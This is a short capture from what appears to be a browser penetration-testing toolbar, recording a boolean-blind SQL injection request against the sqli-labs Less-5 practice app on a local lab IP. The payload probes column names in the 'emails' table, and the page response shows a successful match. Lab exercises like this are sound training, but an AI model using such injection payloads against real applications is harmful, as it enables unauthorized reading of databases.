 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=1' and length(substr((select
column_name from information_schema.columns where table_name='emails' limit
0,1),1))=2
--+
GET
info: load success!
Welcome Dhakkan
You are in...........